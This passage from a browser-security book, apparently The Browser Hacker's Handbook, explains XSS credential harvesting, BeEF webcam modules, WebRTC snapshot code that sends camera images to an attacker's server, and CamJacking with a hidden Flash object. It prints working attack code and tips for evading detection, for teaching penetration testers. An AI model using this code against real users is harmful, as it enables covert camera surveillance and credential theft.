document.write(" id='un' value='' autocomplete='on' size=1> <input type=");
document.write("'password' name='pass' id='pass' value='' autocomplete='on'");
document.write("><br> <input type='password' name='password' id='password' ");
document.write("value='' autocomplete='on'><br> <input type='password' ");
document.write("name='pw' id='pw' value='' autocomplete='on'><br> </form>");
document.write("</div>");
check = window.setInterval("getCreds()",100);
In this example, you need to include the JavaScript file via a script tag in a page with an XSS vulnerability. It creates a form inside a <div> tag and a timer is set to call getCreds. When completed, the code will pop up an alert message with the username and password, as demonstrated in Figure 5-30.
Figure 5-30: Disclosing previously cached credentials

Then, once the data has been displayed, it will hide the form. In a real scenario, you would instead use an XMLHttpRequest POST request to submit form input fields to the origin. This example works in Chrome and Firefox, but since Internet Explorer ties credentials to pages and not origins, it won’t be as effective.
Brendan Coles’ “Get Stored Credentials” module in BeEF uses similar logic to extract username and password combinations from the hooked origin in Firefox browsers. The module does this by creating a hidden IFrame to iterate through any password form inputs, submitting the entire form back into the BeEF server.
Controlling the Webcam and Microphone
Apart from your physical location, your browser is capable of disclosing other sensitive information too. Many computers these days come with a built-in microphone, and some even come with built-in webcams as well. As this technology becomes cheaper, and more and more laptop manufacturers want to enable easier online communication, the ubiquity of these technologies may become the default for all new laptops.
BeEF comes with two experimental modules that interact with a target’s webcam through Flash. First is the “Webcam Permission Check” module (created by Ben Waugh), which will transparently determine if the browser is configured to allow access to the camera or microphone. The second module is the “Webcam” module, which will attempt to enable the webcam and take a number of images. Both of these modules come with a prepackaged SWF file that interacts with the browser’s DOM through JavaScript functions. To simplify the loading of the SWF file, BeEF also preloads theswfobject.js file that exposes the swfobject.embedSWF() function.
In the case of the “Webcam Permission Check” module, a number of global JavaScript functions need to be defined prior to loading the SWF file, namely:
· noPermissions
· yesPermissions
· naPermissions
Another function that needs to be predefined is a callback function for the swfobject.embedSWF() function; in this instance it’s swfobjectCallback, as follows:
var swfobjectCallback = function(e) {
if(e.success){
beef.net.send("<%= @command_url %>",
<%= @command_id %>,
"result=Swfobject successfully added flash object \
to the victim page");
} else {
beef.net.send("<%= @command_url %>",
<%= @command_id %>,
"result=Swfobject was not able to add the swf file \
to the page. This could mean there was no flash \
plugin installed.");
}
}
This function will report back to the BeEF server as to whether or not the SWF file has been loaded. Before calling the swfobject.embedSWF() function, the swfobject.js must be properly loaded into the DOM. jQuery’s getScript() function can help with such calls by getting the remote script, and then upon successful download, running another function. This optimizes whether the swfobject.embedSWF() function will be called, as per the following code snippet:
$j.getScript(beef.net.httpproto+'://'+beef.net.host+
':'+beef.net.port+'/swfobject.js',
function(data,txtStatus,jqxhr) {
var flashvars = {};
var parameters = {};
parameters.scale = "noscale";
parameters.wmode = "opaque";
parameters.allowFullScreen = "true";
parameters.allowScriptAccess = "always";
var attributes = {};
swfobject.embedSWF(
beef.net.httpproto+'://'+beef.net.host+
':'+beef.net.port+'/cameraCheck.swf',
"main", "1", "1", "9", "expressInstall.swf",
flashvars, parameters, attributes, swfobjectCallback
);
}
);
The SWF is then embedded in the DOM, and cameraCheck.swf is executed. The cameraCheck.swf file, checks for web camera support, and then depending on the state of the camera, will call back to the DOM to execute the earlier-defined global functions. If the camera is globally enabled for a particular website (see Figure 5-31), the cameraCheck.swf file will execute the yesPermissions JavaScript function.
Figure 5-31: OS X Flash Camera and Microphone Settings

BeEF’s “Webcam” module leverages very similar Flash functionality to run the takeit.swf file. Once this Flash file is running in the browser, it will attempt to take a number of webcam stills. Similar to the earlier restrictions with accessing the camera, running this module does prompt the user to accept the permissions to enable the webcam, as per Figure 5-32.
Figure 5-32: Flash Permission dialog box

To minimize the likelihood of your SWF files from raising alerts you can perform some information gathering on your targets, and try to identify which websites they usually visit. If any of those websites use Content Delivery Networks (CDNs) and the website requires microphone or camera permissions, the likelihood that the target white-listed the CDNs origin is high. Instead of serving the malicious Flash file from a random origin, serve it through a CDN or other similar origin. Don’t forget you can also inject content into an origin using the ARP spoofing techniques examined in the “ARP Spoofing” section of Chapter 2.
Although leveraging the power of Flash is nice, you’re probably wondering: “What about all this awesome HTML5 stuff I’ve been hearing about? Can’t HTML5 do all this without Flash?” The short answer is, “But of course!”
Web Real-Time Communication (WebRTC) is the currently proposed standard for real-time communication requirements between browsers by the W3C.33 WebRTC was supported in Chrome from version 23, and Firefox from version 22. If you’re interested in trying to enable the webcam in HTML5, refer to the navigator.getUserMedia functions. As of this writing, some of these features are experimental, so it’s expected that they may change over time.
The MediaStream API34 is the part of WebRTC that is used to describe and handle audio or video data streams within a browser. At the core of the API is the MediaStream object itself, which is a URL string that refers to data stored in a DOM file or blob object. Wrapping this together requires a few DOM elements too, including a <video> and a <canvas> element.
The following code demonstrates adding the required elements and associating a MediaStream to the <video> element. Then it takes a snapshot into the <canvas> element. Finally the code submits a data URI encoded string back to you, using:
// Build the video element
var video_element = document.createElement("video");
video_element.id = "vid_id";
video_element.style = "display:none;";
video_element.autoplay = "true";
// Build the canvas element
var canvas_element = document.createElement("canvas");
canvas_element.id ="can_id";
canvas_element.style = "display:none;";
canvas_element.width = "640";
canvas_element.height = "480";
// Add the elements to the document's body
document.body.appendChild(video_element);
document.body.appendChild(canvas_element);
// Returns a drawing context for the canvas element.
// We want a 2D rendering context,
// as opposed to a WebGL context (3D)
var ctx = canvas_element.getContext('2d');
// Define a null set variable for the stream
var localMediaStream = null;
// This function gets called AFTER we have the media stream setup
var captureimage = function() {
// Checks that there is a non-null stream
if (localMediaStream) {
// Draw an image into the canvas from the video element
// aligned to the top left corner (0,0)
ctx.drawImage(video_element,0,0);
// Send a data: URL back to the attacker with the encoded image
beef.net.send("<%= @command_url %>",
<%= @command_id %>,
'image='+canvas_element.toDataURL('image/png'));
} else {
// Something didn't work
beef.net.send("<%= @command_url %>",
<%= @command_id %>,
'result=something went wrong');
}
}
// Ensure we grab the correct window.URL object
window.URL = window.URL || window.webkitURL;
// Ensure we grab the correct getUserMedia function
navigator.getUserMedia = navigator.getUserMedia ||
navigator.webkitGetUserMedia ||
navigator.mozGetUserMedia ||
navigator.msGetUserMedia;
// Prompt for permission to grab the camera
// Then call the function(stream) function - if successful
navigator.getUserMedia({video:true},function(stream) {
// set the video element to the URL representation of
// the media stream
video_element.src = window.URL.createObjectURL(stream);
// Copy the stream (this is checked in the captureimage func)
localMediaStream = stream;
// Execute the captureimage function in 2 seconds
setTimeout(captureimage,2000);
}, function(err) {
// Couldn't get stream
beef.net.send("<%= @command_url %>",
<%= @command_id %>,
'result=getUserMedia call failed');
});
The result of executing this code is that a data: URI formatted image is submitted back to you. Similar to a number of other attacks within this chapter, this attack still relies on a component of social engineering. In particular, it is related to tricking the user into accepting the browser warning upon trying to access the webcam, as demonstrated in Figure 5-33.
Figure 5-33: Warning in Chrome when accessing webcam

Techniques have been discovered that trick users into inadvertently allowing a specified origin to use a webcam or microphone with Flash. Igor Homakov demonstrated a similar technique to the Flash ClickJacking concept from RSnake, discussed in Chapter 4, in order to take shots from the webcam without any apparent user-intervention.35 This attack worked in Chrome up to version 27. The attack loaded a Flash object inside another Flash object, the latter being attached to the DOM with opacity:0, as shown in the code below:
<object style="opacity:0.0;position:absolute;
top:129px;left:100px;" width="270" height="270">
<param name="movie" value="cam.swf">
<embed src="cam.swf" width="270" height="270"></embed>
</object>
In this way the outer cam.swf was loaded through the object tag. Although it would display the Flash warning asking the user to Allow or Deny the camera access, it would not be visible thanks to the opacity settings. Figure 5-34 shows how the attack would look, adjusting the opacity for demo purposes (otherwise the Flash dialog wouldn’t be seen).
Figure 5-34: CamJacking

Using this attack with versions of Chrome older than 28 would result in accessing the camera or microphone of a user in a more covert way. The only requirement is tricking the target into clicking somewhere in the page as described with ClickJacking attacks in Chapter 4.
This section has highlighted how you as an attacker can bypass some of the implicit, and not-so-implicit, privacy controls. Short of putting a sticker over your webcam, these sorts of attacks highlight the importance of being aware of dialog boxes that are presented via the browser. Unfortunately, many web users are so used to simply clicking OK and Go that in many instances, they may be suffering from dialog box fatigue.
Summary
This chapter has presented a number of different techniques in which the trust and privacy of a web browser user can be abused as part of a security assessment. Though a number of these methods rely on some form of trickery or even UI-based illusion, it’s pertinent to recall just how often users are likely to simply click OK on every dialog box they’re presented with.
You examined just how much useful information you can gather from most browsers, such as keystrokes, mouse movements, and even interacting with hardware such as the user’s camera. As browser technology continues to change, in particular with the changes being made within the HTML5 space, these attack techniques will continue to evolve.
The chapter finished up by demonstrating direct privacy-impacting events, such as interacting with your computer’s webcam. Although universal access to this technology is not yet available, this space will continue to grow. A prime example is Google’s recent announcement of its Glass product. The possibilities of hooking a pair of glasses and then surreptitiously enabling the camera or microphone is a target we’re sure a number of security people will be hard-pressed to resist.
Questions
1. Describe a JavaScript method that could be used to rewrite HTML content within a rendered page.
2. What JavaScript event would need to be overridden to capture mouse click?
3. Describe a practical example of how you could abuse UI expectations on Internet Explorer.
4. How can you circumvent the SmartScreen filter in IE?
5. Why are software update prompts a good feature to impersonate?
6. What browsers can you execute TabNabbing attacks against?
7. Describe the benefits and limitations of running a Java applet. Is it better to run a signed or unsigned one?
8. What resources can be requested to determine if the browser is using Tor?
9. What conditions must exist to record audio via a browser?
10. What is a CamJacking attack?
For answers to the questions please refer to the book’s website at https://browserhacker.com/answers or the Wiley website at: www.wiley.com/go/browserhackershandbook.
Notes
1. Mozilla. (2011). stringify- JavaScript | MDN. Retrieved November 15, 2013 from https://developer.mozilla.org/en-US/docs/JavaScript/Reference/Global_Objects/JSON/stringify
2. Mozilla. (2013). HTML script element. Retrieved November 15, 2013 from https://developer.mozilla.org/en/docs/Web/HTML/Element/script
3. The jQuery Foundation. (2013). Selectors | jQuery API Documentation. Retrieved November 15, 2013 from http://api.jquery.com/category/selectors/
4. Microsoft. (2013). attachEvent method (Internet Explorer). Retrieved November 15, 2013 from http://msdn.microsoft.com/en-us/library/ie/ms536343(v=vs.85).aspx
5. W3C. (2012). DOM Level 3 Events Specification: Focus Event Types. Retrieved November 15, 2013 from http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent
6. Google. (2013). Keyboard Shortcuts - Gmail Help. Retrieved November 15, 2013 from http://support.google.com/mail/answer/6594?hl=en
7. W3C. (2013). DOM Level 3 Events Specification: Security Considerations. Retrieved November 15, 2013 from http://www.w3.org/TR/DOM-Level-3-Events/#security-considerations-Security
8. W3C. (2013). DOM Level 3 Events Specification: Key Values and Unicode. Retrieved November 15, 2013 from http://www.w3.org/TR/DOM-Level-3-Events/#keys-unicode
9. W3C. (2013). DOM Level 3 Events Specification: Guidelines for selecting and defining key values. Retrieved November 15, 2013 from http://www.w3.org/TR/DOM-Level-3-Events/#keys-Guide
10. Jan Wolter. (2012). JavaScript Madness: Keyboard Events. Retrieved November 15, 2013 from http://unixpapa.com/js/key.html
11. Wikipedia. (2013). Browser wars. Retrieved November 15, 2013 from http://en.wikipedia.org/wiki/Browser_wars
12. Caniuse. (2013). Pointer events. Retrieved November 15, 2013 from http://caniuse.com/pointer-events
13. Debasis Mohanty. (2005). Defeating Citi-Bank Virtual Keyboard Protection. Retrieved November 15, 2013 from http://seclists.org/bugtraq/2005/Aug/88
14. W3C. (2013). Touch Events. Retrieved November 15, 2013 from W3C. 2013. “Touch Events Version 1.” Accessed April 1, 2013. http://www.w3.org/TR/touch-events/
15. Aza Raskin. (2010). Tabnabbing: A New Type of Phishing Attack. Retrieved November 15, 2013 from http://www.azarask.in/blog/post/a-new-type-of-phishing-attack/
16. Sindre Sorhus. (2013). Screenfull.js. Retrieved November 15, 2013 from https://github.com/sindresorhus/screenfull.js
17. Rosario Valotta. (2013). Abusing browsers user interfaces (for fun & profit). Retrieved November 15, 2013 from https://sites.google.com/site/tentacoloviola/abusing-browsers-gui
18. Microsoft. (2013). What is User Account Control? Retrieved November 15, 2013 from http://windows.microsoft.com/en-GB/windows-vista/what-is-user-account-control
19. Microsoft. (2013). SmartScreen Filter. Retrieved November 15, 2013 from http://windows.microsoft.com/en-GB/internet-explorer/products/ie-9/features/smartscreen-filter
20. Symantec. (2013). Symantec Extended Validation Code Signing. Retrieved November 15, 2013 from http://www.symantec.com/verisign/code-signing/extended-validation
21. Sean Ludwig. (2012). Gmail finally blows past Hotmail to become the world’s largest email service | VentureBeat. Retrieved November 15, 2013 from http://venturebeat.com/2012/06/28/gmail-hotmail-yahoo-email-users/
22. Microsoft. (2013). Introduction to HTML Applications (HTAs). Retrieved November 15, 2013 from http://msdn.microsoft.com/en-us/library/ms536496%28v=vs.85%29.aspx
23. Sophos. (2009). The Power of (Misplaced) Trust: HTAs and Security. Retrieved November 15, 2013 from http://nakedsecurity.sophos.com/2009/10/16/power-misplaced-trust-htas-insecurity/
24. Mozilla. (2013). Bootstrapped extensions. Retrieved November 15, 2013 from https://developer.mozilla.org/en-US/docs/Extensions/Bootstrapped_extensions
25. Michele Orrù and Luca Carettoni. (2013). Subverting a cloud-based infrastructure with XSS and BeEF. Accessed April 6, 2013. http://blog.beefproject.com/2013/03/subverting-cloud-based-infrastructure.html
26. Microsoft. (2013). Browser extension hijacks Facebook profiles. Retrieved November 15, 2013 from http://blogs.technet.com/b/mmpc/archive/2013/05/10/browser-extension-hijacks-facebook-profiles.aspx
27. Wikipedia. (2013). Office assistant. Retrieved November 15, 2013 from http://en.wikipedia.org/wiki/Office_Assistant
28. Alex McGeorge. (2013). We need to talk about Java. Retrieved November 15, 2013 from http://seclists.org/dailydave/2013/q4/1
29. Jeremiah Grossman. (2009). Detecting Private Browsing Mode. Retrieved November 15, 2013 from http://jeremiahgrossman.blogspot.com.au/2009/03/detecting-private-browsing-mode.html
30. G. Aggarwal, E. Bursztein, C. Jackson, and D. Boneh. (2010). An Analysis of Private Browsing Modes in Modern Browsers. Retrieved November 15, 2013 from http://crypto.stanford.edu/~dabo/pubs/ppers/privatebrowsing.pdf
31. Kyle Wilhoit. (2013). The SCADA That Didn’t Cry Wolf. Retrieved November 15, 2013 from https://media.blackhat.com/us-13/US-13-Wilhoit-The-SCADA-That-Didnt-Cry-Wolf-Whos-Really-Attacking-Your-ICS-Devices-Slides.pdf
32. Ben Toews. (2012). Abusing Password Managers with XSS. Retrieved November 15, 2013 from http://btoe.ws/2012/04/25/Abusing-Password-Managers-with-XSS.html
33. W3C. (2011). WebRTC 1.0: Real-time Communication Between Browsers. Retrieved November 15, 2013 from http://dev.w3.org/2011/webrtc/editor/webrtc.html
34. Mozilla. (2013). MediaStream API. Retrieved November 15, 2013 from https://developer.mozilla.org/en-US/docs/WebRTC/MediaStream_API
35. Egor Homakov. (2013). Camjacking: Click and say Cheese. Retrieved November 15, 2013 from http://homakov.blogspot.ru/2013/06/camjacking-click-and-say-cheese.html
36. Wikipedia. (2013). Google Glass. Retrieved November 15, 2013 from http://en.wikipedia.org/wiki/Google_Glass
All materials on the site are licensed Creative Commons Attribution-Sharealike 3.0 Unported CC BY-SA 3.0 & GNU Free Documentation License (GFDL)
If you are the copyright holder of any material contained on our site and intend to remove it, please contact our site administrator for approval.
© 2016-2026 All site design rights belong to S.Y.A.